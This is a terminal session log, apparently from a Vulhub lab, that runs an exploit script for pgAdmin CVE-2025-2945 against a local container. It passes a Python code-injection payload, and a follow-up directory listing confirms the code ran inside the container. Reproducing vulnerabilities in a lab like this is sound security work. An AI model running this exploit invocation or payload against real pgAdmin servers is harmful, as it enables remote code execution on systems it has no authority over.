 (venv)
# owen @ phmacbook in ~/pro/me/vulhub/pgadmin/CVE-2025-2945 on git:CVE-2025-2945 x venv [18:22:22]
$ python exp.py --target-url http://localhost:5050 --username vulhub@example.com --password vulhub --db-user vulhub --db-pass vulhub --db-name vulhub --payload "__import__('os').system('touch /tmp/success')"
[+] Successfully authenticated to pgAdmin
[+] Found valid server ID: 1
[+] Exploiting the target...
[+] Received expected 500 response: {"success":0,"errormsg":"Error: not enough values to unpack (expected 3, got 2)","info":"","result":null,"data":null}
(venv)
# owen @ phmacbook in ~/pro/me/vulhub/pgadmin/CVE-2025-2945 on git:CVE-2025-2945 x venv [18:22:23]
$ docker compose exec web ls -al /tmp/
total 4
drwxrwxrwt 1 root root  14 Sep 15 10:22 .
drwxr-xr-x 1 root root  32 Sep 15 09:56 ..
-rw-r--r-- 1 root root 556 Sep 15 08:54 servers.json
-rw-r--r-- 1 root root   0 Sep 15 10:22 success
(venv)
# owen @ phmacbook in ~/pro/me/vulhub/pgadmin/CVE-2025-2945 on git:CVE-2025-2945 x venv [18:22:30]
$